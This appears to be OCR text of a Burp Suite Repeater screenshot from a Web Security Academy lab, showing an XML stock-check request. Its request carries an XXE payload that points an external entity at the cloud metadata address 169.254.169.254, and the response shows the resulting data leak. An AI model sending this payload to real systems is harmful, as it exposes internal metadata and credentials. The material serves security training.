 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
JSON Web Tokens
3 × 4 × +
Send Cancel < > Target: https://0a5c008703dee76ec05309db004c00fe.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a5c008703dee76ec05309db004c00fe.web-security-academy.net
3 Cookie: session=Urao94CGmgE8bLqYPR3vJf2nkkLY4EPJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5c008703dee76ec05309db004c00fe.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/xml
10 Content-Length: 180
11 Origin:
https://0a5c008703dee76ec05309db004c00fe.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"
? Search... 0 matches
INSPECTOR
Done 142 bytes | 157 millis